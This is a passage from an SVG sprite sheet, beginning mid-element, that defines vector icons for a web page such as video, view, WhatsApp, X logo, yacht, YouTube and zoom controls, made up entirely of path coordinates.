fill-rule="evenodd" d="M12.145 3a4.69 4.69 0 1 0 .001 9.379 4.69 4.69 0 0 0 0-9.379m-2.69 4.689a2.69 2.69 0 1 1 5.38.001 2.69 2.69 0 0 1-5.38-.001m2.69 7.117a11.2 11.2 0 0 0-8.942 4.437 1 1 0 1 0 1.592 1.21 9.21 9.21 0 0 1 7.35-3.647 9.21 9.21 0 0 1 7.348 3.647 1 1 0 0 0 1.592-1.21 11.2 11.2 0 0 0-8.94-4.437" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-video" xmlns="http://www.w3.org/2000/svg"><path d="M12 24C5.373 24 0 18.627 0 12S5.373 0 12 0s12 5.373 12 12-5.373 12-12 12m0-2c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10m-1.889-5.222V7L17 11.889z"/></symbol><symbol viewBox="0 0 26 24" id="svg-view" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13 5.207c-4.992 0-9.133 2.078-12.392 6.19l-.249.313.252.311C3.926 16.128 8.065 18.207 13 18.207s9.073-2.079 12.389-6.186l.25-.311-.247-.314c-3.26-4.111-7.4-6.189-12.392-6.189m0 11c-3.918 0-7.234-1.479-10.028-4.507C5.718 8.682 9.032 7.207 13 7.207c3.967 0 7.283 1.475 10.027 4.493-2.793 3.028-6.109 4.507-10.027 4.507m0-8.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8m-1.415 2.586a2 2 0 1 1 2.829 2.828 2 2 0 0 1-2.828-2.828" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-whatsapp" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#cla)"><path d="M17.416 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.768.966-.94 1.164-.174.199-.348.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.884-.788-1.48-1.761-1.654-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.15-.174.198-.298.298-.497.1-.198.05-.371-.025-.52s-.669-1.612-.916-2.207c-.242-.579-.487-.5-.669-.51a13 13 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.15.198 2.096 3.2 5.078 4.487.709.306 1.261.489 1.694.625.711.227 1.36.195 1.87.118.572-.085 1.759-.719 2.006-1.413.248-.694.248-1.289.174-1.413s-.273-.198-.57-.347m-5.421 7.403h-.005a9.87 9.87 0 0 1-5.03-1.378l-.362-.214-3.74.982.997-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.889-9.884 2.64 0 5.121 1.03 6.987 2.898a9.82 9.82 0 0 1 2.893 6.994c-.003 5.45-4.436 9.884-9.885 9.884m8.413-18.297A11.82 11.82 0 0 0 11.994 0C5.437 0 .103 5.335.1 11.892c0 2.096.547 4.142 1.588 5.945L0 24l6.305-1.654a11.9 11.9 0 0 0 5.684 1.448h.004c6.554 0 11.89-5.335 11.894-11.893a11.82 11.82 0 0 0-3.48-8.413"/></g><defs><clipPath id="cla"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 1200 1227" id="svg-xlogo" xmlns="http://www.w3.org/2000/svg"><path d="M714.163 519.284 1160.89 0h-105.86L667.137 450.887 357.328 0H0l468.492 681.821L0 1226.37h105.866l409.625-476.152 327.181 476.152H1200L714.137 519.284zM569.165 687.828l-47.468-67.894-377.686-540.24h162.604l304.797 435.991 47.468 67.894 396.2 566.721H892.476L569.165 687.854z"/></symbol><symbol viewBox="0 0 24 24" id="svg-yacht" xmlns="http://www.w3.org/2000/svg"><path d="M22.23 11.355a1.47 1.47 0 0 0-1.016-1.033L19.17 9.72l-2.237-4.765a1.35 1.35 0 0 0-1.216-.772h-2.024V2.692a1.693 1.693 0 0 0-3.385 0v1.491h-2.03a1.35 1.35 0 0 0-1.216.772L4.824 9.722l-2.033.598c-.502.143-.884.53-1.02 1.035a1.47 1.47 0 0 0 .356 1.41A19 19 0 0 1 5.882 18.5l.09.216a.83.83 0 1 0 1.531-.646l-.09-.216a20.7 20.7 0 0 0-3.881-6.02l7.803-2.296a2.36 2.36 0 0 1 1.33 0l5.597 1.648a1 1 0 0 0 .164.048l2.041.6a20.7 20.7 0 0 0-3.88 6.02l-.091.216a.831.831 0 1 0 1.53.644l.09-.215a19 19 0 0 1 3.755-5.734c.36-.379.493-.905.356-1.41zM10.867 7.943 6.954 9.096 8.48 5.845h7.035l1.526 3.25-3.906-1.15a4 4 0 0 0-2.268 0z"/><path d="M20.796 18.9c-1.054 0-1.615.508-2.024.88-.33.298-.496.448-.908.448s-.578-.15-.908-.449c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88a.831.831 0 0 0 0 1.662c.412 0 .578.15.908.449.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.41.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45a.831.831 0 0 0 0-1.66"/></symbol><symbol viewBox="0 0 24 24" id="svg-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M23.498 6.186a3.02 3.02 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.02 3.02 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.02 3.02 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.02 3.02 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814M9.545 15.568V8.432L15.818 12z"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72H11.22V7.755a.749.749 0 1 0-1.5 0V9.72H7.755a.749.749 0 1 0 0 1.5H9.72v1.965a.749.749 0 1 0 1.5 0V11.22h1.965a.749.749 0 1 0 0-1.5"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom-out" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72h-5.43a.749.749 0 1 0 0 1.5h5.43a.749.749 0 1 0 0-1.5"/></symbol></svg>